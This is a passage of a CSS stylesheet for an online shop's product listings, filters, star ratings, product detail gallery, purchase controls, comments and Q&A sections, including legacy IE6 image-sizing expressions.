  height: 230px;
  margin: 0 auto;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
  border: 0 none;
  position: relative;
}

.item .pic img {
  _width: expression(function(el) {if(/msie 6/i.test(navigator.userAgent)) {var threshold=100*el.parentNode.clientWidth/100;el.style.width=(threshold==0||el.clientWidth>threshold) ? threshold||'100%':'auto';}}(this));
  max-width: 100%;
  _height: expression(function(el) {if(/msie 6/i.test(navigator.userAgent)) el.style.height=(el.scrollHeight>230) ?'230px':'auto';}(this));
  max-height: 230px;
}

.item .pic .cart-mask {
  right: 0;
  bottom: -40px;
  left: 0;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.5);
  filter: progid:DXImageTransform.Microsoft.Gradient(startColorstr=#7f000000, endColorstr=#7f000000);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  position: absolute;
}

.item .pic .cart-mask:hover {
  background-color: #ca1823;
}

.item .pic:hover .cart-mask {
  bottom: 0;
}

.item .name {
  display: block;
  height: 36px;
  /* padding: 0 5px; */
  margin-top: 6px;
  margin-bottom: 5px;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.3;
  color: #707070;
}

.item .name .item-describe-tag {
  display: inline-block;
  height: 20px;
  padding: 0 8px;
  margin-right: 5px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #f75a4e;
}

.item .price {
  padding: 0 5px;
  margin-bottom: 5px;
  font-family: helvetica, sans-serif;
  font-size: 18px;
}

.itemslist2 {
  padding: 10px 0;
}

.itemslist2:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.itemslist2 li {
  float: left;
  width: 220px;
  height: 360px;
  margin: 0 9px;
}

.itemslist2.itemslist-lg li {
  width: 270px;
  height: 400px;
  margin: 0 13px;
}

.itemslist2.itemslist-lg .item .name {
  height: 54px;
}

.itemslist2.itemslist-lg .item .pic {
  width: 250px;
  height: 290px;
  line-height: 288px;
  border: 0 none;
  overflow: hidden;
  text-align: center;
}

.itemslist2.itemslist-lg .item .pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.item2 .pic {
  width: 220px;
  height: 220px;
  line-height: 218px;
  border: 0 none;
  background-color: #ffffff;
  overflow: hidden;
  text-align: center;
  margin-bottom: 5px;
}

.item2 .pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.item2 .pic img {
  width: auto;
  height: auto;
}

.item2 .name {
  display: block;
  height: 54px;
  margin-bottom: 5px;
  overflow: hidden;
  color: #333333;
}

.item2 .price {
  margin-bottom: 5px;
  font-family: verdana, sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-align: center;
}

.item2 .evaluate-wrap {
  text-align: center;
}

.item2 .evaluate {
  color: #999999;
}

.promotion-detail .itemslist2 {
  background: #ffffff;
}

.promotion-detail .evaluate-wrap {
  padding-bottom: 10px;
}

.promotion-detail .pic {
  width: 216px;
  border: 2px solid #f3f3f3;
}

.filter .filter-title {
  height: 40px;
  padding: 0 10px;
  line-height: 40px;
  background: #ffffff;
  border: 1px solid #e8e8e8;
  border-bottom: 0;
  border-radius: 3px 3px 0 0;
}

.filter .filter-list {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  border-radius: 0 0 3px 3px;
}

.filter .props-wrap {
  /*height: 182px;*/
  overflow: hidden;

}

.props-down .filter-attr:nth-of-type(n+3){
  display: none;
}

.filter .drop-more {
  text-align: center;
}

.filter .drop-more span {
  display: inline-block;
  width: 120px;
  height: 25px;
  line-height: 25px;
  margin-top: 10px;
  text-align: center;
  cursor: pointer;
  background: #ffffff;
  border: 1px solid #eeeeee;
}

.filter .drop-more span:after {
  margin-left: 10px;
  font-family: 'iconfonts';
  content: "⠇";
}

.filter .drop-more span.pickUp:after {
  content: "⠓";
}

.filter .drop-more span:hover {
  color: #ff6600;
}

.filter .filter-attr {
  background: #f5f8f8;
  border-top: 1px dotted #e8e8e8;
}

.filter .filter-attr:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.filter .filter-attr .filter-attr-title {
  float: left;
  width: 6%;
  padding: 10px 15px;
  margin-right: 20px;
  line-height: 30px;
  color: #666666;
  background: #f5f8f8;
}

.filter .filter-attr .filter-attr-list {
  position: relative;
  float: left;
  width: 80%;
  padding: 10px 106px 10px 10px;
  background: #ffffff;
}

.filter .filter-attr .filter-attr-list span {
  display: none;
}

.filter .filter-attr .filter-attr-list.is-expand span {
  display: inline;
}

.filter .filter-attr .more-btn {
  position: absolute;
  top: 10px;
  right: 20px;
}

.filter .filter-attr:first-child {
  border-top: none;
}

.filter .filter-attr.filter-attr-expand {
  display: none;
}

.filter .goods-list-filter {
  position: relative;
}

.filter .goods-list-filter.expand-panel .filter-attr-list {
  height: 30px;
  overflow: hidden;
}

.filter .goods-list-filter.expand-panel .expand-btn {
  display: inline-block;
}

.filter .goods-list-filter.expand-panel .unexpand-btn {
  display: none;
}

.filter .goods-list-filter.unexpand-panel .filter-attr-list {
  height: auto;
}

.filter .goods-list-filter.unexpand-panel .expand-btn {
  display: none;
}

.filter .goods-list-filter.unexpand-panel .unexpand-btn {
  display: inline-block !important;
}

.filter a {
  display: inline-block;
  padding: 0 5px;
  margin: 0 6px 10px 0;
  line-height: 30px;
  color: #333333;
  white-space: nowrap;
  border-radius: 3px;
}

.filter a .icon, .filter a [class^=icon-]:before {
  display: none;
  margin-left: 5px;
}

.filter a.on .icon, .filter a.on [class^=icon-]:before {
  display: inline-block;
}

.filter .filter-list-more {
  text-align: center;
}

.filter .filter-list-more .btn {
  display: inline-block;
  height: 30px;
  padding: 0 30px;
  margin-top: -1px;
  line-height: 24px;
  background: #ffffff;
  border: 1px solid #e8e8e8;
  border-top: none;
}

.price-filter {
  margin-left: 20px;
}

/* ------ brand ------ */
.brand-info {
  padding: 10px;
  overflow: hidden;
}

.brand-logo {
  float: left;
  width: 120px;
  height: 80px;
  overflow: hidden;
}

.brand-logo img {
  max-width: 120px;
  max-height: 80px;
}

.brand-desc {
  margin-left: 130px;
}

.brand-desc h2 {
  font-size: 14px;
  font-weight: 400;
}

.brand-desc p {
  margin-bottom: 0;
  color: #666666;
  text-indent: 2em;
}

/* stars */
.stars {
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 1.6;
  letter-spacing: 1px;
}

.stars .below {
  display: inline-block;
  width: 80px;
  color: #dddddd;
}

.stars .above {
  position: absolute;
  left: 0;
  overflow: hidden;
  color: #e0a902;
}

.stars-0 .above {
  width: 0;
}

.stars-1 .above {
  width: 2%;
}

.stars-2 .above {
  width: 4%;
}

.stars-3 .above {
  width: 6%;
}

.stars-4 .above {
  width: 8%;
}

.stars-5 .above {
  width: 10%;
}

.stars-6 .above {
  width: 12%;
}

.stars-7 .above {
  width: 14%;
}

.stars-8 .above {
  width: 16%;
}

.stars-9 .above {
  width: 18%;
}

.stars-10 .above {
  width: 20%;
}

.stars-11 .above {
  width: 22%;
}

.stars-12 .above {
  width: 24%;
}

.stars-13 .above {
  width: 26%;
}

.stars-14 .above {
  width: 28%;
}

.stars-15 .above {
  width: 30%;
}

.stars-16 .above {
  width: 32%;
}

.stars-17 .above {
  width: 34%;
}

.stars-18 .above {
  width: 36%;
}

.stars-19 .above {
  width: 38%;
}

.stars-20 .above {
  width: 40%;
}

.stars-21 .above {
  width: 42%;
}

.stars-22 .above {
  width: 44%;
}

.stars-23 .above {
  width: 46%;
}

.stars-24 .above {
  width: 48%;
}

.stars-25 .above {
  width: 50%;
}

.stars-26 .above {
  width: 52%;
}

.stars-27 .above {
  width: 54%;
}

.stars-28 .above {
  width: 56%;
}

.stars-29 .above {
  width: 58%;
}

.stars-30 .above {
  width: 60%;
}

.stars-31 .above {
  width: 62%;
}

.stars-32 .above {
  width: 64%;
}

.stars-33 .above {
  width: 66%;
}

.stars-34 .above {
  width: 68%;
}

.stars-35 .above {
  width: 70%;
}

.stars-36 .above {
  width: 72%;
}

.stars-37 .above {
  width: 74%;
}

.stars-38 .above {
  width: 76%;
}

.stars-39 .above {
  width: 78%;
}

.stars-40 .above {
  width: 80%;
}

.stars-41 .above {
  width: 82%;
}

.stars-42 .above {
  width: 84%;
}

.stars-43 .above {
  width: 86%;
}

.stars-44 .above {
  width: 88%;
}

.stars-45 .above {
  width: 90%;
}

.stars-46 .above {
  width: 92%;
}

.stars-47 .above {
  width: 94%;
}

.stars-48 .above {
  width: 96%;
}

.stars-49 .above {
  width: 98%;
}

.stars-50 .above {
  width: 100%;
}

/* ------ product detail ------ */
.product-container {
  width: 100%;
  table-layout: fixed;
}

.product-titles {
  padding-bottom: 10px;
  line-height: 1.8;
  text-align: left;
}

.product-titles h2 {
  font-size: 1.5em;
}

.product-titles p {
  color: #fe2000;
}

.product-side {
  float: left;
  width: 452px;
}

.product-main {
  margin-left: 470px;
}

.product-album .loading {
  position: absolute;
  z-index: 2;
  padding: 5px;
  line-height: 1;
  color: #333333;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  background-color: #ffffff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.product-album .loading img {
  vertical-align: middle;
}

.product-album-preview {
  position: relative;
  border: 1px solid #dddddd;
}

.product-album-pic {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 450px;
  height: 450px;
  line-height: 448px;
  overflow: hidden;
  text-align: center;
}

.product-album-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.album-preview-container {
  position: relative;
  display: inline-block;
  line-height: 100%;
}

.album-zooms-handle {
  position: absolute;
  z-index: 10;
  overflow: hidden;
  line-height: 1;
  cursor: move;
  visibility: hidden;
  background-color: #b3d5ff;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.album-zooms-container {
  position: absolute;
  z-index: 10000;
  overflow: hidden;
  visibility: hidden;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.album-zooms-container img {
  position: relative;
  display: block;
}

.album-big-image,
.album-mid-image {
  position: absolute;
  top: -10000px;
  left: -10000px;
}

.product-album-zoom {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 11;
  width: 24px;
  height: 24px;
  text-align: center;
  background-color: #f6f6f6;
  opacity: 0.85;
  filter: alpha(opacity=85);
}

.product-album-zoom a {
  font-size: 21px;
  line-height: 24px;
  color: #666666;
}

.product-album-zoom img {
  display: block;
}

.product-album-thumb {
  position: relative;
  width: 100%;
  margin-top: 10px;
  clear: left;
}

.product-album-thumb .flip {
  position: absolute;
  top: 0;
  width: 16px;
  height: 64px;
  margin-top: 5px;
  line-height: 64px;
  text-align: center;
  background-color: #eeeeee;
  border-radius: 8px;
}

.product-album-thumb .flip a {
  margin-left: -1px;
  font-size: 18px;
  color: #666666;
}

.product-album-thumb .flip a:hover {
  text-decoration: none;
}

.product-album-thumb .prev {
  left: 0;
}

.product-album-thumb .next {
  right: 0;
}

.product-album-thumb .over {
  background-color: #f6f6f6;
}

.product-album-thumb .over a {
  color: #cccccc;
  cursor: default;
}

.product-album-thumb .thumbnail-list {
  *position: relative;
  width: 420px;
  height: 64px;
  padding-top: 5px;
  margin: 0 16px;
  overflow: hidden;
}

.product-album-thumb .thumbnail-list li {
  padding: 1px;
  margin: 0 4px;
  float: left;
}

.product-album-thumb .thumbnail-list .thumbnail {
  width: 60px;
  height: 60px;
  line-height: 58px;
  border: 1px solid #dddddd;
  overflow: hidden;
  text-align: center;
}

.product-album-thumb .thumbnail-list .thumbnail img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.product-album-thumb .thumbnail-list .active {
  position: relative;
  padding: 0;
}

.product-album-thumb .thumbnail-list .active .arrow {
  position: absolute;
  width: 10px;
  height: 10px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.product-album-thumb .thumbnail-list .active .arrow i {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  border: 5px dashed transparent;
}

.product-album-thumb .thumbnail-list .active .arrow-top {
  left: 28.5px;
  top: -10px;
}

.product-album-thumb .thumbnail-list .active .arrow-top i {
  border-bottom-style: solid;
}

.product-album-thumb .thumbnail-list .active .arrow-top .below {
  border-bottom-color: #ff6600;
  top: 0;
}

.product-album-thumb .thumbnail-list .active .arrow-top .above {
  border-bottom-color: #ffffff;
  top: 0;
  left: 0;
}

.product-album-thumb .thumbnail-list .active .thumbnail {
  border: 2px solid #ff6600;
}

.product-information {
  float: left;
  width: 100%;
  line-height: 2;
}

.product-information .label {
  float: left;
  width: 5em;
}

.product-information .detail {
  display: block;
  height: 24px;
  margin-left: 5em;
}

.product-information .detail .minor {
  color: #888888;
}

.product-information .price ins {
  font-size: 166.66667%;
  line-height: 1.2;
  text-decoration: none;
}

.product-information .info-disabled {
  padding: 15px;
  color: #999999;
  background-color: #efefef;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
}

.product-information .pop-wrapper {
  position: relative;
}

.product-information .pop-body {
  position: absolute;
  z-index: 1;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: 1px 1px 1px rgba(151, 151, 151, 0.5);
  box-shadow: 1px 1px 1px rgba(151, 151, 151, 0.5);
}

.product-information .pop-body li {
  white-space: nowrap;
}

.product-information .label-alert {
  line-height: 20px;
}

.product-concerns {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px dotted #dddddd;
}

.product-concerns ul,
.product-concerns .item {
  /* *zoom: 1; */
}

.product-concerns li {
  clear: both;
}

.product-concerns .more {
  margin-left: 10px;
}

.product-concerns .more .icon, .product-concerns .more [class^=icon-]:before {
  width: 14px;
  height: 14px;
  margin-left: 5px;
  color: #f9f9f9;
  background-color: #cccccc;
}

.product-concerns .pop-body {
  top: 14px;
  left: 0;
  padding: 5px 10px;
  min-width: 114px;
}

.product-buy {
  padding: 10px 15px;
  margin-top: 10px;
  background-color: #fffdf4;
  border: 1px solid #ffe6ca;
}

.product-buy .item-label {
  float: left;
  width: 6em;
  margin-right: 0.3em;
  text-align: right;
}

.product-buy .item-content {
  display: block;
  margin-left: 6.3em;
}

.product-buy .icon-qrcode {
  font-size: 133.33333%;
  color: #999999;
}

.product-buy .pop-wrapper .action-handle {
  padding: 3px 5px;
  margin-right: 0;
  border: 1px solid #ffffff;
  border-top-width: 0;
}

.product-buy .pop-wrapper .active {
  position: relative;
  z-index: 2;
  background-color: #ffffff;
  border-color: #cccccc;
  -webkit-box-shadow: 1px 1px 1px rgba(151, 151, 151, 0.5);
  box-shadow: 1px 1px 1px rgba(151, 151, 151, 0.5);
}

.product-buy .pop-wrapper .pop-body {
  bottom: 16px;
  left: 0;
  padding: 1px;
}

.product-buy .pop-wrapper .pop-body img {
  display: block;
}

.spec-item {
  margin-bottom: 6px;
  overflow: hidden;
  /* *zoom: 1; */
}

.spec-item .spec-attr {
  float: left;
  margin-right: 6px;
  margin-bottom: 4px;
  background-color: #f6f6f6;
  border: 1px solid #cccccc;
}

.spec-item .spec-attr a {
  display: block;
  line-height: 20px;
  color: #111111;
  border: 1px solid #ffffff;
}

.spec-item .spec-attr a:hover {
  border-color: #cccccc;
}

.spec-item .spec-attr span {
  padding: 0 6px;
  /* *zoom: 1; */
}

.spec-item .spec-attr img {
  display: block;
  width: 30px;
  height: 30px;
}

.spec-item .selected {
  border: 0 none;
}

.spec-item .selected a {
  position: relative;
  border: 2px solid #1092ce;
}

.spec-item .selected a:hover {
  border-color: #1092ce;
}

.spec-item .locked {
  border-color: #999999;
  border-style: dashed;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.product-buy-quantity {
  margin-bottom: 20px;
  /* *zoom: 1; */
}

.product-buy-quantity .p-quantity {
  display: inline-block;
  width: 74px;
  overflow: hidden;
  vertical-align: middle;
}

.product-buy-quantity .p-quantity a {
  display: inline-block;
  width: 20px;
  height: 21px;
  overflow: hidden;
  font: 14px/22px simsun, serif;
  text-align: center;
  vertical-align: middle;
  border: 1px solid #a9a9a9;
}

.product-buy-quantity .p-quantity input {
  width: 30px;
  height: 21px;
  padding: 0;
  margin: 0;
  line-height: 21px;
  text-align: center;
  vertical-align: middle;
  border-color: #a9a9a9;
  border-style: solid;
  border-width: 1px 0;
}

.product-buy-quantity .p-store {
  display: inline-block;
  padding: 0 10px;
  margin-left: 3px;
  vertical-align: middle;
  background-color: #dddddd;
}

.product-buy-action {
  word-break: break-all;
  word-wrap: break-word;
}

.product-buy-action .btn {
  margin-right: 15px;
}

.product-buy-action .icon, .product-buy-action [class^=icon-]:before {
  vertical-align: middle;
}

.product-notify {
  padding: 20px;
  color: #333333;
}

.product-notify .desc {
  margin-bottom: 2em;
}

.detail-content img {
  max-width: 100%;
}

.product-tags {
  margin-top: 30px;
  border-bottom: 1px solid #cccccc;
}

.product-tags .tags-hd {
  float: left;
  margin-right: 5px;
  font-size: 14px;
  font-weight: 400;
  background-color: #efefef;
  border: 1px solid #cccccc;
  border-bottom: 0 none;
}

.product-tags .tags-hd a {
  display: block;
  padding: 2px 15px;
  color: #333333;
  border: 1px solid #ffffff;
}

.product-tags .active {
  *position: relative;
  margin-bottom: -1px;
  font-weight: 700;
  background-color: #ffffff;
  border-top: 2px solid #1092ce;
}

.product-section {
  overflow: hidden;
}

.product-section.loading,
.product-section .loading {
  height: 30px;
  background: url(../images/loading.gif) no-repeat center center;
  border: 0 none;
}

.product-section .tags-hd {
  display: none;
}

.product-attributes {
  background-color: #eeeeee;
  border: 1px solid #cccccc;
}

.product-attributes ul {
  padding: 10px 15px;
  border: 1px solid #ffffff;
}

.product-attributes li {
  float: left;
  width: 33.3%;
  line-height: 26px;
}

.product-parameters table {
  width: 100%;
}

.product-parameters .section-hd {
  height: 36px;
  padding-left: 8px;
  font-size: 14px;
  text-align: left;
  background-color: #efefef;
  border: 1px solid #dddddd;
}

.product-parameters td {
  padding: 3px 10px;
  line-height: 2;
  border: 1px solid #dddddd;
}

.product-parameters .item-ttl {
  width: 16%;
  font-weight: 700;
  text-align: right;
  white-space: nowrap;
}

.product-score {
  width: 100%;
  line-height: 24px;
  border-bottom: 1px solid #cccccc;
}

.product-score td {
  padding: 15px 20px;
}

.product-score .desc i {
  color: #666666;
}

.score-total .label {
  float: left;
  padding-right: 6px;
  font-weight: 700;
}

.score-total .values {
  float: left;
}

.score-total .score {
  font-size: 14px;
  color: #e0a902;
}

.score-total .total {
  display: block;
}

.score-total .total-count {
  color: #e0a902;
}

.scores-list .label {
  display: inline-block;
  width: 56px;
  padding-right: 2px;
  text-align: right;
}

.scores-list .score {
  font-size: 14px;
  color: #e0a902;
}

.scores-list .rating {
  color: #dddddd;
  cursor: pointer;
}

.scores-list .active,
.scores-list .stars-1 .star-1,
.scores-list .stars-2 .star-1,
.scores-list .stars-2 .star-2,
.scores-list .stars-3 .star-1,
.scores-list .stars-3 .star-2,
.scores-list .stars-3 .star-3,
.scores-list .stars-4 .star-1,
.scores-list .stars-4 .star-2,
.scores-list .stars-4 .star-3,
.scores-list .stars-4 .star-4,
.scores-list .stars-5 .star-1,
.scores-list .stars-5 .star-2,
.scores-list .stars-5 .star-3,
.scores-list .stars-5 .star-4,
.scores-list .stars-5 .star-5 {
  color: #e0a902;
}

.comment-list {
  padding: 10px 10px 10px 20px;
  line-height: 24px;
}

.comment-list .title i {
  color: #1092ce;
}

.comment-list .title a {
  text-decoration: underline;
}

.comment-list .title-aside {
  text-align: right;
}

.comment-list .content {
  margin-top: 10px;
}

.comment-list .comment-item {
  margin: 5px 0;
  overflow: hidden;
  /* *zoom: 1; */
}

.comment-list .comment-item .stars {
  float: left;
}

.comment-list .comment-item .time {
  float: right;
}

.comment-list .member {
  float: left;
  width: 80px;
  margin-right: 5px;
  text-align: center;
}

.comment-list .member-avatar {
  width: 60px;
  height: 60px;
  line-height: 58px;
  border: 1px solid #cccccc;
  overflow: hidden;
  text-align: center;
  padding: 1px;
  margin: 0 auto;
  border-radius: 5px;
}

.comment-list .member-avatar img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.comment-list .member-discuss {
  position: relative;
  padding: 10px;
  margin-left: 100px;
  background-color: #f6f6f6;
  border: 1px solid #cccccc;
  border-radius: 2px;
}

.comment-list .point {
  position: absolute;
  width: 30px;
  height: 30px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.comment-list .point i {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  border: 15px dashed transparent;
}

.comment-list .point-left {
  top: 20px;
  left: -30px;
}

.comment-list .point-left i {
  border-right-style: solid;
}

.comment-list .point-left .below {
  border-right-color: #cccccc;
  left: -1px;
}

.comment-list .point-left .above {
  border-right-color: #f6f6f6;
  left: 0px;
  top: 0;
}

.comment-list .discuss-label {
  padding-bottom: 5px;
  overflow: hidden;
}

.comment-list .discuss-content {
  padding: 8px;
  clear: right;
  border-top: 1px dotted #cccccc;
  border-bottom: 1px dotted #cccccc;
}

.comment-list .btn-close {
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}

.reply-list {
  padding: 5px 5px 0 5px;
}

.reply-action i {
  float: left;
  color: #888888;
}

.reply-action .inter-handle {
  float: right;
}

.reply-action .inter-handle em {
  position: relative;
  display: none;
  width: 16px;
  padding-bottom: 8px;
  margin: 0 auto;
}

.reply-action.active-handle em {
  display: block;
}

.reply-action .arrow {
  position: absolute;
  width: 16px;
  height: 16px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.reply-action .arrow i {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  border: 8px dashed transparent;
}

.reply-action .arrow-top {
  left: 0;
  bottom: 0;
}

.reply-action .arrow-top i {
  border-bottom-style: solid;
}

.reply-action .arrow-top .above {
  border-bottom-color: #ffffff;
  top: 0;
  left: 0;
}

.post-reply {
  padding: 10px;
  background-color: #ffffff;
}

.post-reply .btn-close {
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}

.reply-item {
  position: relative;
  padding: 10px 35px;
  margin-top: 8px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.reply-item .infos {
  float: left;
}

.reply-item .time {
  float: right;
}

.reply-item .lquote {
  position: absolute;
  top: 2px;
  left: 5px;
  font-size: 133.33333%;
  color: #dddddd;
}

.reply-item .rquote {
  position: absolute;
  right: 5px;
  bottom: 2px;
  font-size: 133.33333%;
  color: #dddddd;
}

.reply-label {
  overflow: hidden;
}

.reply-content {
  margin-top: 5px;
}

.reply-admin .infos em,
.reply-admin .reply-content {
  color: #eb5800;
}

.post-comment {
  line-height: 24px;
}

.post-comment .mod-title i {
  margin-left: 10px;
  font-size: 12px;
  color: #999999;
}

.post-comment .mod-content {
  padding: 20px;
}

.post-comment .word-count {
  float: right;
  margin-right: 5px;
  font-size: 11px;
  line-height: 25px;
  color: #666666;
}

.post-comment .btn-discuss {
  margin: 0 5px;
}

.post-comment .not-login {
  color: #888888;
}

.post-comment .sub-label {
  color: #666666;
}

.post-comment .sub-label-side {
  float: right;
  width: 180px;
  color: #666666;
}

.product-consult {
  line-height: 24px;
}

.consult-title {
  padding: 20px;
  border-bottom: 1px solid #dddddd;
}

.consult-title em {
  margin-left: 15px;
}

.consult-content {
  padding: 10px 20px;
}

.consult-content .no-message {
  margin-top: 20px;
}

.consult-content .title i {
  color: #1092ce;
}

.consult-content .title a {
  text-decoration: underline;
}

.consult-content .title-aside {
  text-align: right;
}

.consult-content .tabs {
  margin-top: 10px;
}

.consult-content .tabs li {
  float: left;
  margin-right: 5px;
}

.consult-content .tabs a {
  display: block;
  padding: 0 10px;
}

.consult-content .tabs li.active a,
.consult-content .tabs a:hover {
  color: #ffffff;
  background-color: #a4a4a4;
}

.consult-item {
  padding: 10px 12px;
  margin-top: 10px;
  background-color: #f6f6f6;
  border: 1px solid #dddddd;
}

.consult-item .icon-question {
  float: left;
  width: 15px;
  height: 15px;
  margin-top: 8px;
  font-size: 15px;
  line-height: 15px;
  color: #037dbf;
}

.consult-item .icon-answer {
  float: left;
  width: 15px;
  height: 15px;
  margin-top: 8px;
  font-size: 15px;
  line-height: 15px;
  color: #1092ce;
}

.consult-item .question-content,
.consult-item .answer-action,
.consult-item .answer-item,
.consult-item .post-answer {
  margin-left: 26px;
}

.question-content .desc {
  display: block;
}

.question-content .name {
  float: left;
  color: #666666;
}

.question-content .time {
  float: right;
  color: #999999;
}

/* new */
.thumbnail-slider {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.thumbnail-slider .prev,
.thumbnail-slider .next {
  display: block;
  float: left;
  width: 15px;
  height: 50px;
  margin-top: 2px;
  font-size: 28px;
  font-weight: bold;
  line-height: 50px;
  color: #666666;
  text-align: center;
  cursor: pointer;
  background: #ffffff;
}

.thumbnail-slider .switchable-content {
  width: 363px;
  height: 363px;
  margin-bottom: 5px;
  overflow: hidden;
  background-color: #ffffff;
}

.thumbnail-slider .switchable-content:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.thumbnail-slider .switchable-content li {
  width: 363px;
  height: 363px;
  line-height: 361px;
  overflow: hidden;
  text-align: center;
}

.thumbnail-slider .switchable-content li img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.thumbnail-slider .switchable-nav-wrap {
  position: relative;
  float: left;
  width: 320px;
  height: 55px;
  margin-left: 12px;
  overflow: hidden;
}

.thumbnail-slider .switchable-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 1000px;
}

.thumbnail-slider .switchable-nav:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.thumbnail-slider .switchable-nav li {
  float: left;
  width: 50px;
  height: 50px;
  margin-right: 10px;
  overflow: hidden;
  text-align: center;
  background-color: #ffffff;
  border: 2px solid transparent;
}

.thumbnail-slider .switchable-nav li img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.thumbnail-slider .switchable-nav li.active {
  border: 2px solid #1092ce;
}

.detail-panel {
  min-height: 422px;
  color: #666666;
  background: #ffffff;
}

.detail-panel .detail-panel-hd {
  padding: 25px 20px 10px 0;
}

.detail-panel .detail-panel-hd h1 {
  font-size: 16px;
  font-weight: bold;
}

.detail-panel .detail-panel-hd div {
  max-height: 70px;
  overflow: hidden;
}

.detail-panel .detail-panel-hd .item-describe-tag {
  display: inline-block;
  height: 20px;
  padding: 0 8px;
  margin-right: 5px;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #f75a4e;
}

.detail-panel .detail-panel-bd {
  position: relative;
}

.detail-panel .detail-panel-bd:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.detail-panel .detail-panel-info {
  float: left;
  width: 72%;
}

.detail-panel .dt {
  float: left;
  width: 75px;
  margin-right: 10px;
  font-size: 14px;
}

.detail-panel .dt em {
  color: #1092ce;
}

.detail-panel .summary-outbox {
  padding-top: 20px;
  padding-bottom: 20px;
  background: #fafafa;
}

.detail-panel .summary-outbox:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.detail-panel .summary {
  display: block;
  padding: 5px 0;
  margin: 0 20px;
  font-size: 14px;
}

.detail-panel .summary > li {
  margin-top: 15px;
}

.detail-panel .summary > li:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.detail-panel .summary > li:first-child {
  margin-top: 0;
}

.detail-panel .summary em {
  color: #1092ce;
}

.detail-panel .summary .dt {
  width: 70px;
}

.detail-panel .price {
  font: 35px/30px Tahoma, serif;
  color: #1092ce;
}

.detail-panel .icon-star {
  font-size: 22px;
  color: #ff8500;
}

.detail-panel .icon-star.disabled {
  color: #dedede;
}

.pro-like {
  margin-top: 20px;
  text-align: center;
}

.favorite-btn {
  color: #999999;
}

.favorite-btn .icon, .favorite-btn [class^=icon-]:before {
  display: inline-block;
  margin-top: -2px;
  margin-right: 5px;
  font-size: 24px;
  color: #999999;
  vertical-align: middle;
}

.favorite-btn.on .icon, .favorite-btn.on [class^=icon-]:before {
  color: #ffb904;
}

.pro-share {
  display: inline-block;
  margin-top: -3px;
  margin-left: 10px;
  vertical-align: middle;
}

.disable-tag {
  display: inline-block;
  height: 40px;
  padding: 0 20px;
  font-size: 16px;
  line-height: 40px;
  color: #ffffff;
  text-align: center;
  background: #a1a1a1;
}

.disable-tag-sm {
  display: inline-block;
  padding: 0 10px;
  color: #666666;
  text-align: center;
  background: #cccccc;
  border: 1px solid #a1a1a1;
}

.favorite-hint {
  margin: 40px 0;
}

.favorite-hint:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.favorite-hint .icon, .favorite-hint [class^=icon-]:before {
  float: left;
  margin: -4px 20px 0 0;
  font-size: 60px;
}

.favorite-hint .title {
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
}

.favorite-hint button {
  position: absolute;
  top: 10px;
  right: 10px;
  width: 20px;
  height: 20px;
  padding: 0;
  margin: -4px 2px 0 0;
  overflow: hidden;
  font-size: 22px;
  font-weight: bold;
  line-height: 1;
  color: #999999;
  cursor: pointer;
  background-color: transparent;
  border: 0 none;
}

.favorite-hint .favorite-text {
  float: left;
}

.favorite-hint.already .icon, .favorite-hint.already [class^=icon-]:before {
  color: orange;
}

.favorite-hint.already .title {
  color: #666666;
}

.favorite-hint.successed .icon, .favorite-hint.successed [class^=icon-]:before,
.favorite-hint.successed .title {
  color: #8ab660;
}

.number input {
  width: 40px;
  font-size: 14px;
  text-align: center;
}

.number ::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.number .btn {
  margin-right: 0;
}

.number .btn span {
  padding-left: 5px;
  line-height: 1.2;
}

